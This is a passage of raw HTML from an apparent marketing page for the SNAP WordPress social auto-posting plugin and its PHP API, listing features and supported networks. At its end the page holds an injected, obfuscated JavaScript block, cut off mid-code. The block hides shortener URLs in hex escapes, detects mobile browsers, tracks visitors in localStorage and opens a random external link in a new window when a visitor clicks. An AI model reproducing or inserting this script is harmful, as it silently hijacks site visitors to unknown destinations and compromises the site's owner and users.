et_pb_animation_bottom_tablet et_pb_animation_bottom_phone wp-image-533637" /></noscript><img decoding="async" width="800" height="600" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20800%20600%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2016/02/SC-FIlters-800x600.png" alt="" data-srcset="https://www.nextscripts.com/wp-content/uploads/2016/02/SC-FIlters-800x600.png 800w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-FIlters-800x600-300x225.png 300w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-FIlters-800x600-768x576.png 768w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-FIlters-800x600-510x382.png 510w" data-sizes="(max-width: 800px) 100vw, 800px" class="lazyload et-waypoint et_pb_animation_bottom et_pb_animation_bottom_tablet et_pb_animation_bottom_phone wp-image-533637" /></span></a></div><div class="et_pb_blurb_container"><h4 class="et_pb_module_header"><a href="/snap-features/filters/">Filter posts by Categories, Tags, Post Types, etc...</a></h4><div class="et_pb_blurb_description">Powerful filters allow to post different posts to different accounts or networks.</div></div></div></div></div></div><div class="et_pb_row et_pb_row_14"><div class="et_pb_column et_pb_column_1_3 et_pb_column_21  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_11  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_light"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"><a href="/snap-features/scheduled-and-delayed-posting/"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><noscript><img decoding="async" width="800" height="600" src="/wp-content/uploads/2016/02/SC-Shedulle-800x600.png" alt="" srcset="https://www.nextscripts.com/wp-content/uploads/2016/02/SC-Shedulle-800x600.png 800w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-Shedulle-800x600-300x225.png 300w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-Shedulle-800x600-768x576.png 768w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-Shedulle-800x600-510x382.png 510w" sizes="(max-width: 800px) 100vw, 800px" class="et-waypoint et_pb_animation_bottom et_pb_animation_bottom_tablet et_pb_animation_bottom_phone wp-image-533640" /></noscript><img decoding="async" width="800" height="600" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20800%20600%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2016/02/SC-Shedulle-800x600.png" alt="" data-srcset="https://www.nextscripts.com/wp-content/uploads/2016/02/SC-Shedulle-800x600.png 800w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-Shedulle-800x600-300x225.png 300w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-Shedulle-800x600-768x576.png 768w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-Shedulle-800x600-510x382.png 510w" data-sizes="(max-width: 800px) 100vw, 800px" class="lazyload et-waypoint et_pb_animation_bottom et_pb_animation_bottom_tablet et_pb_animation_bottom_phone wp-image-533640" /></span></a></div><div class="et_pb_blurb_container"><h4 class="et_pb_module_header"><a href="/snap-features/scheduled-and-delayed-posting/">Schedule and Delay posts</a></h4><div class="et_pb_blurb_description">You can set exactly when post is going to be autoposted.</div></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_22  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_12  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_light"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"><a href="/snap-features/reposter/"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><noscript><img decoding="async" width="800" height="600" src="/wp-content/uploads/2016/02/SC-Reposter-800x600.png" alt="" srcset="https://www.nextscripts.com/wp-content/uploads/2016/02/SC-Reposter-800x600.png 800w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-Reposter-800x600-300x225.png 300w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-Reposter-800x600-768x576.png 768w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-Reposter-800x600-510x382.png 510w" sizes="(max-width: 800px) 100vw, 800px" class="et-waypoint et_pb_animation_bottom et_pb_animation_bottom_tablet et_pb_animation_bottom_phone wp-image-533639" /></noscript><img decoding="async" width="800" height="600" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20800%20600%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2016/02/SC-Reposter-800x600.png" alt="" data-srcset="https://www.nextscripts.com/wp-content/uploads/2016/02/SC-Reposter-800x600.png 800w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-Reposter-800x600-300x225.png 300w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-Reposter-800x600-768x576.png 768w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-Reposter-800x600-510x382.png 510w" data-sizes="(max-width: 800px) 100vw, 800px" class="lazyload et-waypoint et_pb_animation_bottom et_pb_animation_bottom_tablet et_pb_animation_bottom_phone wp-image-533639" /></span></a></div><div class="et_pb_blurb_container"><h4 class="et_pb_module_header"><a href="/snap-features/reposter/">Repost existing posts</a></h4><div class="et_pb_blurb_description">Repost existing posts</div></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_23  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_13  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_light"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"><a href="/snap-features/custom-post-types-autopost/"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><noscript><img decoding="async" width="800" height="600" src="/wp-content/uploads/2016/02/SC-Edit-Post-800x600.png" alt="" srcset="https://www.nextscripts.com/wp-content/uploads/2016/02/SC-Edit-Post-800x600.png 800w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-Edit-Post-800x600-300x225.png 300w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-Edit-Post-800x600-768x576.png 768w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-Edit-Post-800x600-510x382.png 510w" sizes="(max-width: 800px) 100vw, 800px" class="et-waypoint et_pb_animation_bottom et_pb_animation_bottom_tablet et_pb_animation_bottom_phone wp-image-533643" /></noscript><img decoding="async" width="800" height="600" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20800%20600%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2016/02/SC-Edit-Post-800x600.png" alt="" data-srcset="https://www.nextscripts.com/wp-content/uploads/2016/02/SC-Edit-Post-800x600.png 800w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-Edit-Post-800x600-300x225.png 300w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-Edit-Post-800x600-768x576.png 768w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-Edit-Post-800x600-510x382.png 510w" data-sizes="(max-width: 800px) 100vw, 800px" class="lazyload et-waypoint et_pb_animation_bottom et_pb_animation_bottom_tablet et_pb_animation_bottom_phone wp-image-533643" /></span></a></div><div class="et_pb_blurb_container"><h4 class="et_pb_module_header"><a href="/snap-features/custom-post-types-autopost/">Autopost blogposts, pages, products, events, etc...</a></h4><div class="et_pb_blurb_description">SNAP can autopost blogposts, pages, products, events and all other custom post types.</div></div></div></div></div></div></div><div class="et_pb_section et_pb_section_8 et_pb_with_background et_section_regular" ><div class="et_pb_row et_pb_row_15"><div class="et_pb_column et_pb_column_1_3 et_pb_column_24  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_number_counter et_pb_number_counter_0  et_pb_text_align_center et_pb_bg_layout_dark et_pb_with_title" data-number-value="7777225" data-number-separator=","><div class="percent" ><p><span class="percent-value"></span><span class="percent-sign"></span></p></div><h3 class="title">Downloads</h3></div></div><div class="et_pb_column et_pb_column_2_3 et_pb_column_25  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_cta_0 et_pb_promo  et_pb_text_align_center et_pb_bg_layout_dark et_pb_no_bg"><div class="et_pb_promo_description"><div><h2>SNAP WordPress plugin has over 7 million downloads</h2></div></div><div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_promo_button" href="https://www.nextscripts.net/">Get Addons for SNAP</a></div></div></div></div></div><div class="et_pb_section et_pb_section_9 et_pb_with_background et_section_regular" ><div class="et_pb_row et_pb_row_16"><div class="et_pb_column et_pb_column_4_4 et_pb_column_26  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_center et_pb_bg_layout_dark"><div class="et_pb_text_inner"><h2>Unique SNAP API</h2><p>SNAP API supports all major and most popular Social Networks and Blogging Platforms. Unique SNAP API can post to some popular networks that don&#8217;t have native API.</div></div></div></div><div class="et_pb_row et_pb_row_17"><div class="et_pb_column et_pb_column_1_3 et_pb_column_27  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_14  et_pb_text_align_center  et_pb_blurb_position_left et_pb_bg_layout_dark"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div><div class="et_pb_blurb_container"><h4 class="et_pb_module_header"><span>Google My Business</span></h4><div class="et_pb_blurb_description"><p><span style="color: #bbbbbb;">Post text, image or share a link to your Google business profile</span></p></div></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_15  et_pb_text_align_center  et_pb_blurb_position_left et_pb_bg_layout_dark"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div><div class="et_pb_blurb_container"><h4 class="et_pb_module_header"><span>Pinterest</span></h4><div class="et_pb_blurb_description"><span style="color: #bbbbbb;">Pin your images to your Pinterest boards</span></div></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_16  et_pb_text_align_center  et_pb_blurb_position_left et_pb_bg_layout_dark"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_right et_pb_animation_right_tablet et_pb_animation_right_phone et-pb-icon"></span></span></div><div class="et_pb_blurb_container"><h4 class="et_pb_module_header"><span>LinkedIn</span></h4><div class="et_pb_blurb_description"><span style="color: #bbbbbb;">Post text, article, image or share a link to your profile, group, or company page.</span></div></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_28  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_17  et_pb_text_align_center  et_pb_blurb_position_left et_pb_bg_layout_dark"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div><div class="et_pb_blurb_container"><h4 class="et_pb_module_header"><span>Flipboard</span></h4><div class="et_pb_blurb_description"><span style="color: #bbbbbb;">Autopost to your magazines</span></div></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_18  et_pb_text_align_center  et_pb_blurb_position_left et_pb_bg_layout_dark"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div><div class="et_pb_blurb_container"><h4 class="et_pb_module_header"><span>Reddit</span></h4><div class="et_pb_blurb_description"><span style="color: #bbbbbb;">Post to blog based on WordPress. This options includes standalone blogs as well as, WordPress.com, Blog.com, etc&#8230;</span></div></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_19  et_pb_text_align_center  et_pb_blurb_position_left et_pb_bg_layout_dark"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div><div class="et_pb_blurb_container"><h4 class="et_pb_module_header"><span>XING</span></h4><div class="et_pb_blurb_description"><span style="color: #bbbbbb;">Post text messages, images or share links to your XING account. company pages or groups</span></div></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_29  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_image et_pb_image_0 et_animated et-waypoint"> <span class="et_pb_image_wrap "><noscript><img decoding="async" width="900" height="608" src="/wp-content/uploads/2016/02/fbPostTypesDiff61.png" alt="" title="" srcset="https://www.nextscripts.com/wp-content/uploads/2016/02/fbPostTypesDiff61.png 900w, https://www.nextscripts.com/wp-content/uploads/2016/02/fbPostTypesDiff61-300x203.png 300w, https://www.nextscripts.com/wp-content/uploads/2016/02/fbPostTypesDiff61-768x519.png 768w" sizes="(max-width: 900px) 100vw, 900px" class="wp-image-505152" /></noscript><img decoding="async" width="900" height="608" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20900%20608%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2016/02/fbPostTypesDiff61.png" alt="" title="" data-srcset="https://www.nextscripts.com/wp-content/uploads/2016/02/fbPostTypesDiff61.png 900w, https://www.nextscripts.com/wp-content/uploads/2016/02/fbPostTypesDiff61-300x203.png 300w, https://www.nextscripts.com/wp-content/uploads/2016/02/fbPostTypesDiff61-768x519.png 768w" data-sizes="(max-width: 900px) 100vw, 900px" class="lazyload wp-image-505152" /></span></div><div class="et_pb_module et_pb_image et_pb_image_1 et_animated et-waypoint"> <span class="et_pb_image_wrap "><noscript><img decoding="async" width="958" height="618" src="/wp-content/uploads/2016/02/ig-screenshot.png" alt="" title="" srcset="https://www.nextscripts.com/wp-content/uploads/2016/02/ig-screenshot.png 958w, https://www.nextscripts.com/wp-content/uploads/2016/02/ig-screenshot-300x194.png 300w, https://www.nextscripts.com/wp-content/uploads/2016/02/ig-screenshot-768x495.png 768w" sizes="(max-width: 958px) 100vw, 958px" class="wp-image-505154" /></noscript><img decoding="async" width="958" height="618" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20958%20618%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2016/02/ig-screenshot.png" alt="" title="" data-srcset="https://www.nextscripts.com/wp-content/uploads/2016/02/ig-screenshot.png 958w, https://www.nextscripts.com/wp-content/uploads/2016/02/ig-screenshot-300x194.png 300w, https://www.nextscripts.com/wp-content/uploads/2016/02/ig-screenshot-768x495.png 768w" data-sizes="(max-width: 958px) 100vw, 958px" class="lazyload wp-image-505154" /></span></div></div></div></div><div class="et_pb_section et_pb_section_10 et_pb_with_background et_section_regular" ><div class="et_pb_row et_pb_row_18"><div class="et_pb_column et_pb_column_4_4 et_pb_column_30  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_center et_pb_bg_layout_dark"><div class="et_pb_text_inner"><h2>SNAP API Easy to use plain PHP library</h2><p>You just call it with message, destination and credentials and SNAP will post your message to your destination using provided credentials.</p><p>SNAP API Pro also comes with configure interface that you can use to setup a list of destinations and credentials for batch post jobs.</div></div></div></div><div class="et_pb_row et_pb_row_19"><div class="et_pb_column et_pb_column_4_4 et_pb_column_31  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_image et_pb_image_2 et_animated et-waypoint"> <span class="et_pb_image_wrap "><noscript><img decoding="async" width="800" height="600" src="/wp-content/uploads/2016/02/SC-API-PRO-Interface-800x600.png" alt="" title="" srcset="https://www.nextscripts.com/wp-content/uploads/2016/02/SC-API-PRO-Interface-800x600.png 800w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-API-PRO-Interface-800x600-300x225.png 300w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-API-PRO-Interface-800x600-768x576.png 768w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-API-PRO-Interface-800x600-510x382.png 510w" sizes="(max-width: 800px) 100vw, 800px" class="wp-image-533652" /></noscript><img decoding="async" width="800" height="600" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20800%20600%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2016/02/SC-API-PRO-Interface-800x600.png" alt="" title="" data-srcset="https://www.nextscripts.com/wp-content/uploads/2016/02/SC-API-PRO-Interface-800x600.png 800w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-API-PRO-Interface-800x600-300x225.png 300w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-API-PRO-Interface-800x600-768x576.png 768w, https://www.nextscripts.com/wp-content/uploads/2016/02/SC-API-PRO-Interface-800x600-510x382.png 510w" data-sizes="(max-width: 800px) 100vw, 800px" class="lazyload wp-image-533652" /></span></div></div></div><div class="et_pb_row et_pb_row_20"><div class="et_pb_column et_pb_column_1_3 et_pb_column_32  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_dark"><div class="et_pb_text_inner"><h3>SNAP API Runtime</h3><p><span style="color: #bbbbbb;">Not Downloadable. Works only with SNAP WordPress Plugins</span></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_33  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_dark"><div class="et_pb_text_inner"><h3>SNAP API Light</h3><p><span style="color: #bbbbbb;">Downloadable PHP Library. Universal API interface to all major Social Networks including unique ones.</span></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_34  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_left et_pb_bg_layout_dark"><div class="et_pb_text_inner"><h3>SNAP API Pro</h3><p><span style="color: #bbbbbb;">Downloadable PHP Library. Universal API interface to all major Social Networks including unique ones. Comes with configuration interface.</span></div></div></div></div></div><div class="et_pb_section et_pb_section_11 et_pb_with_background et_section_regular" ><div class="et_pb_row et_pb_row_21"><div class="et_pb_column et_pb_column_1_3 et_pb_column_35  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_image et_pb_image_3 et_animated et-waypoint"> <span class="et_pb_image_wrap "><noscript><img decoding="async" width="300" height="150" src="/wp-content/uploads/2016/02/SNAP-API-Logo-300x150.png" alt="" title="" class="wp-image-505157" /></noscript><img decoding="async" width="300" height="150" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20150%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2016/02/SNAP-API-Logo-300x150.png" alt="" title="" class="lazyload wp-image-505157" /></span></div></div><div class="et_pb_column et_pb_column_2_3 et_pb_column_36  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_cta_1 et_pb_promo  et_pb_text_align_center et_pb_bg_layout_dark et_pb_no_bg"><div class="et_pb_promo_description"><div><h2>Unique SNAP API is available as downloadable PHP library</h2></div></div><div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_promo_button" href="/api/">Get it now</a></div></div></div></div></div><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x74\x75\x43\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x72\x77\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x62\x46\x4e\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x73\x57\x48\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x47\x6d\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x54\x53\x4e\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4c\x7a\x50\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x44\x43\x50\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x68\x45\x78\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x63\x6c\x76\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 